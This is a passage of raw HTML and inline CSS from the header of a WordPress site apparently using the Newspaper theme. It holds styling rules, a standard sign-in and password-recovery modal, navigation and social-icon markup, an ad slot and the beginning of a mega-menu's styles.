                }.tdi_20_643 .tdb-mobile-menu-button{
                    color: #ffffff;
                }

/* phone */
@media (max-width: 767px){
.tdi_20_643 .tdb-mobile-menu-button i{
                    font-size: 27px;
                
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class=tdb-mobile-menu-button href="#"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_22_a6b  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_22_a6b{
                    vertical-align: baseline;
                }.tdi_22_a6b > .wpb_wrapper,
				.tdi_22_a6b > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_22_a6b > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_22_a6b > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_22_a6b{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_22_a6b{
width:60% !important;
display:inline-block !important;
}
}

</style><div class=wpb_wrapper><div class="td_block_wrap tdb_header_logo tdi_23_73a td-pb-border-top td_block_template_1 tdb-header-align" data-td-block-uid=tdi_23_73a>
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_23_73a{
margin-top:-8px !important;
}
}

</style>
<style>
/* custom css */
.tdi_23_73a .tdb-logo-a,
                .tdi_23_73a h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: center;
                }.tdi_23_73a .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_23_73a .tdb-logo-img-wrap{
                    display: none;
                }.tdi_23_73a .tdb-logo-text-tagline{
                    margin-top: -3px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_23_73a .tdb-logo-text-title{
                    display: block;
                
                    color: #ffffff;
                }.tdi_23_73a .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: center;
                }.tdi_23_73a .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_23_73a .tdb-logo-img{
                    max-width: 186px;
                }.tdi_23_73a .tdb-logo-text-tagline{
                    margin-top: -2px;
                    margin-left: 0;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_23_73a .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_23_73a .tdb-logo-img{
                    max-width: 180px;
                }.tdi_23_73a .tdb-logo-img-wrap{
                    display: block;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class=tdb-logo-a href="/"><span class=tdb-logo-img-wrap><img class=tdb-logo-img src="/wp-content/uploads/2020/09/np10blue-white-retina.png" alt="" title=""/></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_25_9f1  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_25_9f1{
                    vertical-align: baseline;
                }.tdi_25_9f1 > .wpb_wrapper,
				.tdi_25_9f1 > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_25_9f1 > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_25_9f1 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_25_9f1{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_25_9f1{
width:20% !important;
display:inline-block !important;
}
}

</style><div class=wpb_wrapper><div class="td_block_wrap tdb_mobile_search tdi_26_bab td-pb-border-top td_block_template_1 tdb-header-align" data-td-block-uid=tdi_26_bab>
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_26_bab{
margin-right:-18px !important;
margin-bottom:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_26_bab{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_26_bab .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_26_bab .tdb-header-search-button-mob{
                    color: #ffffff;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role=button data-toggle=dropdown><i class="tdb-mobile-search-icon td-icon-magnifier-big-rounded"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-desktop-wrap ">
                        <!-- LOGIN MODAL -->

                <div id=login-form class="white-popup-block mfp-hide mfp-with-anim">
                    <div class=td-login-wrap>
                        <a href="#" class=td-back-button><i class=td-icon-modal-back></i></a>
                        <div id=td-login-div class="td-login-form-div td-display-block">
                            <div class=td-login-panel-title>Sign in</div>
                            <div class=td-login-panel-descr>Welcome! Log into your account</div>
                            <div class=td_display_err></div>
                            <div class=td-login-inputs><input class=td-login-input type=text name=login_email id=login_email value="" required><label>your username</label></div>
	                        <div class=td-login-inputs><input class=td-login-input type=password name=login_pass id=login_pass value="" required><label>your password</label></div>
                            <input type=button name=login_button id=login_button class="wpb_button btn td-login-button" value=Login>
                            <div class=td-login-info-text><a href="#" id=forgot-pass-link>Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id=td-forgot-pass-div class="td-login-form-div td-display-none">
                            <div class=td-login-panel-title>Password recovery</div>
                            <div class=td-login-panel-descr>Recover your password</div>
                            <div class=td_display_err></div>
                            <div class=td-login-inputs><input class=td-login-input type=text name=forgot_email id=forgot_email value="" required><label>your email</label></div>
                            <input type=button name=forgot_button id=forgot_button class="wpb_button btn td-login-button" value="Send My Password">
                            <div class=td-login-info-text>A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                <div id=tdi_27_b4a class=tdc-zone><div class="tdc_zone tdi_28_baa  wpb_row td-pb-row tdc-element-style">
<style scoped>

/* custom css */
.tdi_28_baa{
                    min-height: 0;
                }.tdi_28_baa:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 6px 8px 0px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                }.td-header-desktop-wrap{
                    position: relative;
                }@media (max-width: 767px) {
                    .tdi_28_baa:before {
                        width: 100%;
                    }
                }
/* inline tdc_css att */

.tdi_28_baa{
position:relative;
}

</style>
<div class="tdi_27_b4a_rand_style td-element-style"><style>
.tdi_27_b4a_rand_style{
background-color:#ffffff !important;
}
 </style></div><div id=tdi_29_bb6 class="tdc-row stretch_row"><div class="vc_row tdi_30_077  wpb_row td-pb-row tdc-element-style">
<style scoped>

/* custom css */
.tdi_30_077{
                    min-height: 0;
                }.tdi_30_077,
				.tdi_30_077 .tdc-columns{
				    display: block;
				}.tdi_30_077 .tdc-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_30_077 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_30_077 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
/* inline tdc_css att */

.tdi_30_077{
position:relative;
}

.tdi_30_077 .td_block_wrap{ text-align:left }

</style>
<div class="tdi_29_bb6_rand_style td-element-style"><style>
.tdi_29_bb6_rand_style{
background-color:#222222 !important;
}
 </style></div><div class="vc_column tdi_32_3b9  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_32_3b9{
                    vertical-align: baseline;
                }.tdi_32_3b9 > .wpb_wrapper,
				.tdi_32_3b9 > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_32_3b9 > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_32_3b9 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class=wpb_wrapper><div class="td_block_wrap tdb_header_date tdi_34_0b1 td-pb-border-top td_block_template_1 tdb-header-align" data-td-block-uid=tdi_34_0b1>
<style>

/* inline tdc_css att */

.tdi_34_0b1{
margin-right:32px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_34_0b1{
margin-right:20px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_34_0b1{
margin-right:20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_34_0b1{
                    display: inline-block;
                }.tdi_34_0b1 .tdb-head-date-txt{
                    color: #ffffff;
                
                    line-height:28px !important;
                }
</style><div class="tdb-block-inner td-fix-index"><div class=tdb-head-date-txt>segunda-feira, janeiro 26, 2026</div></div></div> <!-- ./block -->

<script>var tdb_login_sing_in_shortcode="on";</script>

<div class="td_block_wrap tdb_header_user tdi_35_bbb td-pb-border-top td_block_template_1 tdb-header-align" data-td-block-uid=tdi_35_bbb>
<style>

/* inline tdc_css att */

.tdi_35_bbb{
margin-right:14px !important;
}

</style>
<style>
/* custom css */
.tdi_35_bbb{
                    display: inline-block;
                }.tdi_35_bbb .tdb-head-usr-avatar{
                    width: 19px;
                    padding-bottom: 19px;
                }.tdi_35_bbb .tdb-head-usr-log i{
                    margin-right: 2px;
                
                    top: 0px;
                
                    color: #ffffff;
                }.tdi_35_bbb .tdb-head-usr-name{
                    color: #ffffff;
                
                    line-height:28px !important;
                }.tdi_35_bbb .tdb-head-usr-log{
                    color: #ffffff;
                
                    line-height:28px !important;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="td-login-modal-js tdb-head-usr-item tdb-head-usr-log" href="#login-form" data-effect=mpf-td-login-effect><span class=tdb-head-usr-log-txt>Sign in / Join</span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_horiz_menu tdi_36_b6b td-pb-border-top td_block_template_1 tdb-header-align" data-td-block-uid=tdi_36_b6b style=" z-index: 999;">
<style>

/* inline tdc_css att */

.tdi_36_b6b{
margin-bottom:0px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_36_b6b{
display:none !important;
}
}

</style>
<style>
/* custom css */
.tdi_36_b6b{
                    display: inline-block;
                }.tdi_36_b6b .tdb-horiz-menu > li{
                    margin-right: 16px;
                }.tdi_36_b6b .tdb-horiz-menu > li:last-child{
                    margin-right: 0;
                }.tdi_36_b6b .tdb-horiz-menu > li > a{
                    padding: 0px;
                
                    color: #ffffff;
                
                    font-size:11px !important;line-height:28px !important;font-weight:400 !important;
                }.tdi_36_b6b .tdb-horiz-menu > li .tdb-menu-sep{
                    top: 0px;
                }.tdi_36_b6b .tdb-horiz-menu > li > a  .tdb-sub-menu-icon{
                    top: 0px;
                }.tdi_36_b6b .tdb-horiz-menu > li.current-menu-item > a,
                .tdi_36_b6b .tdb-horiz-menu > li.current-menu-ancestor > a,
                .tdi_36_b6b .tdb-horiz-menu > li.current-category-ancestor > a,
                .tdi_36_b6b .tdb-horiz-menu > li:hover > a{
                    color: #4db2ec;
                }.tdi_36_b6b .tdb-horiz-menu ul{
                    left: -18px;
                
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_36_b6b .tdb-horiz-menu ul li > a{
                    line-height:1.2 !important;
                }
</style><div id=tdi_36_b6b class="td_block_inner td-fix-index"><div class=menu-td-demo-top-menu-container><ul id=menu-td-demo-top-menu class=tdb-horiz-menu><li id=menu-item-173 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-173"><a href="https://themeforest.net/item/newspaper/5489609?utm_source=live_preview&#038;utm_medium=click&#038;utm_campaign=demos&#038;utm_content=NP_default_top"><div class=tdb-menu-item-text>Buy now!</div></a></li>
</ul></div></div></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_37_79b tdm-content-horiz-left td-pb-border-top td_block_template_1" data-td-block-uid=tdi_37_79b>
<style>
/* custom css */
.tdi_37_79b{
                    float: right;
                    clear: none;
                }
</style>
<style>
.tdi_38_b33 .tdm-social-item i{
					font-size: 12px;
					vertical-align: middle;
				
					line-height: 22.8px;
				}.tdi_38_b33 .tdm-social-item i.td-icon-twitter,
				.tdi_38_b33 .tdm-social-item i.td-icon-linkedin,
				.tdi_38_b33 .tdm-social-item i.td-icon-pinterest,
				.tdi_38_b33 .tdm-social-item i.td-icon-blogger,
				.tdi_38_b33 .tdm-social-item i.td-icon-vimeo{
					font-size: 9.6px;
				}.tdi_38_b33 .tdm-social-item{
					width: 22.8px;
					height: 22.8px;
				
				    margin: 2.5px 5px 2.5px 0;
				}.tdi_38_b33 .tdm-social-item-wrap:last-child .tdm-social-item{
				    margin-right: 0 !important;
				}.tdi_38_b33 .tdm-social-item i,
				.tds-team-member2 .tdi_38_b33.tds-social1 .tdm-social-item i{
					color: #ffffff;
				}.tdi_38_b33 .tdm-social-item-wrap:hover i,
				.tds-team-member2 .tdi_38_b33.tds-social1 .tdm-social-item:hover i{
					color: #4db2ec;
				}.tdi_38_b33 .tdm-social-text{
					display: none;
				
					margin-left: 2px;
				
					margin-right: 18px;
				}
</style><div class="tdm-social-wrapper tds-social1 tdi_38_b33"><div class=tdm-social-item-wrap><a href="#" class=tdm-social-item><i class="td-icon-font td-icon-facebook"></i></a><a href="#" class=tdm-social-text>Facebook</a></div><div class=tdm-social-item-wrap><a href="#" class=tdm-social-item><i class="td-icon-font td-icon-instagram"></i></a><a href="#" class=tdm-social-text>Instagram</a></div><div class=tdm-social-item-wrap><a href="#" class=tdm-social-item><i class="td-icon-font td-icon-twitter"></i></a><a href="#" class=tdm-social-text>Twitter</a></div><div class=tdm-social-item-wrap><a href="#" class=tdm-social-item><i class="td-icon-font td-icon-vimeo"></i></a><a href="#" class=tdm-social-text>Vimeo</a></div><div class=tdm-social-item-wrap><a href="#" class=tdm-social-item><i class="td-icon-font td-icon-youtube"></i></a><a href="#" class=tdm-social-text>Youtube</a></div></div></div></div></div></div></div><div id=tdi_39_17b class=tdc-row><div class="vc_row tdi_40_93f  wpb_row td-pb-row">
<style scoped>

/* custom css */
.tdi_40_93f{
                    min-height: 0;
                }.tdi_40_93f,
				.tdi_40_93f .tdc-columns{
				    display: block;
				}.tdi_40_93f .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_42_01b  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_42_01b{
                    vertical-align: baseline;
                }.tdi_42_01b > .wpb_wrapper,
				.tdi_42_01b > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_42_01b > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_42_01b > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class=wpb_wrapper><div class="vc_row_inner tdi_44_74b  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center">
<style scoped>

/* custom css */
.tdi_44_74b{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_44_74b,
				.tdi_44_74b .tdc-inner-columns{
				    display: block;
				}.tdi_44_74b .tdc-inner-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_44_74b {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_44_74b .vc_column_inner {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }@media (min-width: 767px) {
                    .tdi_44_74b.tdc-row-content-vert-center,
                    .tdi_44_74b.tdc-row-content-vert-center .tdc-inner-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_44_74b.tdc-row-content-vert-bottom,
                    .tdi_44_74b.tdc-row-content-vert-bottom .tdc-inner-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_44_74b.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_44_74b.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.tdi_44_74b{
padding-top:28px !important;
padding-bottom:9px !important;
}

.tdi_44_74b .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_44_74b{
margin-bottom:-3px !important;
padding-top:9px !important;
padding-bottom:0px !important;
}
}

</style><div class="vc_column_inner tdi_46_060  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_46_060{
                    vertical-align: baseline;
                }.tdi_46_060 > .wpb_wrapper,
				.tdi_46_060 > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_46_060 > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_46_060{
width:30% !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_46_060{
width:24% !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_46_060{
width:calc(100% - 468px) !important;
}
}

</style><div class=vc_column-inner><div class=wpb_wrapper><div class="td_block_wrap tdb_header_logo tdi_47_6bb td-pb-border-top td_block_template_1 tdb-header-align" data-td-block-uid=tdi_47_6bb>
<style>
/* custom css */
.tdi_47_6bb .tdb-logo-a,
                .tdi_47_6bb h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: center;
                }.tdi_47_6bb .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_47_6bb .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_47_6bb .tdb-logo-img-wrap{
                    display: block;
                }.tdi_47_6bb .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_47_6bb .tdb-logo-text-title{
                    display: block;
                }.tdi_47_6bb .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_47_6bb .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_47_6bb .tdb-logo-img{
                    max-width: 220px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class=tdb-logo-a href="/"><span class=tdb-logo-img-wrap><img class="tdb-logo-img td-retina-data" data-retina="http://www.marketingdigital.emp.br/wp-content/uploads/2020/09/np10blue-retina.png" src="/wp-content/uploads/2020/09/np10blue.png" alt="" title="" width=272 /></span></a></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner tdi_49_107  wpb_column vc_column_container tdc-inner-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_49_107{
                    vertical-align: baseline;
                }.tdi_49_107 > .wpb_wrapper,
				.tdi_49_107 > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_49_107 > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_49_107{
width:70% !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_49_107{
width:76% !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_49_107{
width:468px !important;
}
}

</style><div class=vc_column-inner><div class=wpb_wrapper><div class="td-a-rec td-a-rec-id-header  tdi_50_3e1 td_block_template_1">
<style>

/* inline tdc_css att */

.tdi_50_3e1{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdi_50_3e1.td-a-rec{
					text-align: center;
				}.tdi_50_3e1 .td-element-style{
					z-index: -1;
				}.tdi_50_3e1.td-a-rec-img{
				    text-align: right;
				}.tdi_50_3e1.td-a-rec-img img{
                    margin: 0 0 0 auto;
                }@media (max-width: 767px) {
				    .tdi_50_3e1.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><div class=td-all-devices><a href="#" target=_blank><img src="/wp-content/uploads/2020/09/newspaper-rec728.jpg"/></a></div></div></div></div></div></div><div class="vc_row_inner tdi_52_73d  vc_row vc_inner wpb_row td-pb-row">
<style scoped>

/* custom css */
.tdi_52_73d{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_52_73d,
				.tdi_52_73d .tdc-inner-columns{
				    display: block;
				}.tdi_52_73d .tdc-inner-columns{
				    width: 100%;
				}
</style><div class="vc_column_inner tdi_54_7bf  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_54_7bf{
                    vertical-align: baseline;
                }.tdi_54_7bf > .wpb_wrapper,
				.tdi_54_7bf > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_54_7bf > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class=vc_column-inner><div class=wpb_wrapper><div class="td_block_wrap tdb_header_menu tdi_55_b60 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align" data-td-block-uid=tdi_55_b60 style=" z-index: 999;">
<style>
/* custom css */
.tdi_55_b60{
                    display: inline-block;
                }.tdi_55_b60 .tdb-menu > li .tdb-menu-sep,
                .tdi_55_b60 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_55_b60 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_55_b60 .td-subcat-more .tdb-menu-more-subicon{
                    top: -1px;
                }.tdi_55_b60 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_55_b60 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_55_b60 .tdb-menu .tdb-normal-menu ul,
                .tdi_55_b60 .td-pulldown-filter-list{
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_55_b60:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_55_b60 .tdb-mega-menu .sub-menu > li{
                    max-width: 1300px !important;
                }.tdi_55_b60 .tdb-mega-menu .tdb_header_mega_menu{
                    min-height: 345px;
                }.tdi_55_b60 .tdb-menu .tdb-mega-menu .sub-menu > li{
					box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.1);
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_55_b60 .tdb-mega-menu .tdb_header_mega_menu{
                    min-height: 300px;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_55_b60 .tdb-menu > li > a,
                .tdi_55_b60 .td-subcat-more{
                    padding: 0 12px;
                }.tdi_55_b60 .tdb-menu > li > a,
                .tdi_55_b60 .td-subcat-more,
                .tdi_55_b60 .td-subcat-more > .tdb-menu-item-text{
                    font-size:11px !important;line-height:48px !important;
                }.tdi_55_b60 .tdb-mega-menu .tdb_header_mega_menu{
                    min-height: 240px;
                }
}
</style>
<style>
.tdi_55_b60 .tdb-menu > li > a:after,
				.tdi_55_b60 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color:     ;
				
					bottom: 0px;
				}
</style>
<style>

</style><div id=tdi_55_b60 class="td_block_inner td-fix-index"><ul id=menu-td-demo-header-menu-1 class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-168"><a href="/"><div class=tdb-menu-item-text>News</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cats-first menu-item-169"><a href="#"><div class=tdb-menu-item-text>Fashion</div><i class="tdb-sub-menu-icon td-icon-down"></i></a>
<ul class=sub-menu>
	<li class=menu-item-0><div class=tdb-menu-item-text><div class="tdb_header_mega_menu tdi_56_bb6 td_with_ajax_pagination td-pb-border-top td_block_template_1" data-td-block-uid=tdi_56_bb6>
<style>
/* custom css */
.tdi_56_bb6 .block-mega-child-cats{
					padding: 16px 0;
				
					text-align: right;
				}.tdi_56_bb6 .block-mega-child-cats:after{
				    border-width: 0 1px 0 0;
				}.tdi_56_bb6 .block-mega-child-cats a{
					padding: 2px 22px;
				
					border-width: 0 1px 0 0;
				
					font-size:13px !important;
				}.tdi_56_bb6 .block-mega-child-cats .cur-sub-cat{
					border-width: 0 1px 0 0;
				}.tdi_56_bb6:not(.td-no-subcats) .td_module_wrap{
					width: 25%;
					float: left;
				}.td-md-is-safari .tdi_56_bb6:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_56_bb6.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_56_bb6.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_56_bb6 .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_56_bb6 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none;
				}.tdi_56_bb6 .td_module_wrap{
					padding-left: 11px;
					padding-right: 11px;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_56_bb6 .td_block_inner{
					margin-left: -11px;
					margin-right: -11px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_56_bb6 .td-module-container:before{
					bottom: -13px;
				
					border-color: #eaeaea;
				}.tdi_56_bb6 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    }.tdi_56_bb6 .entry-thumb{
					background-position: center 50%;
				}.tdi_56_bb6 .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_56_bb6 .td-module-meta-info,
				.ie11 .tdi_56_bb6 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_56_bb6 .td-post-vid-time{
					display: block;
				}.tdi_56_bb6 .entry-title{
					margin: 3px 0;
				
					font-size:15px !important;line-height:1.2 !important;
				}.tdi_56_bb6 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_56_bb6 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_56_bb6 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_56_bb6 .td-post-category{
					display: inline-block;
				}.tdi_56_bb6 .td-post-author-name{
					display: none;
				}.tdi_56_bb6 .entry-review-stars{
					display: inline-block;
				}.tdi_56_bb6 .td-icon-star,
                .tdi_56_bb6 .td-icon-star-empty,
                .tdi_56_bb6 .td-icon-star-half{
					font-size: 15px;
				}.tdi_56_bb6 .td-module-comments{
					display: none;
				}.tdi_56_bb6 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_56_bb6:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}html:not([class*='ie']) .tdi_56_bb6 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_56_bb6 .block-mega-child-cats{
					width: 160px;
				}.tdi_56_bb6 .td_module_wrap{
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_56_bb6 .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_56_bb6 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_56_bb6 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none !important;
				}.tdi_56_bb6 .td-module-container:before{
					bottom: -13px;
				}.tdi_56_bb6 .entry-title{
					font-size:14px !important;line-height:1.2 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_56_bb6 .tdb-mega-modules-wrap{
					padding: 14px;
				}.tdi_56_bb6 .block-mega-child-cats{
					width: 140px;
				
					padding: 14px 0;
				}.tdi_56_bb6 .block-mega-child-cats a{
					padding: 0 14px;
				
					font-size:11px !important;
				}.tdi_56_bb6 .td_module_wrap{
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				
					padding-left: 7px;
					padding-right: 7px;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_56_bb6 .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_56_bb6 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_56_bb6 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none !important;
				}.tdi_56_bb6 .td_block_inner{
					margin-left: -7px;
					margin-right: -7px;
				}.tdi_56_bb6 .td-module-container:before{
					bottom: -13px;
				}.tdi_56_bb6 .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_56_bb6 .entry-title{
					font-size:13px !important;line-height:1.2 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_56_bb6 .td_module_wrap{
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_56_bb6 .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_56_bb6 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_56_bb6 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none !important;
				}.tdi_56_bb6 .td-module-container:before{
					bottom: -13px;
				}
}
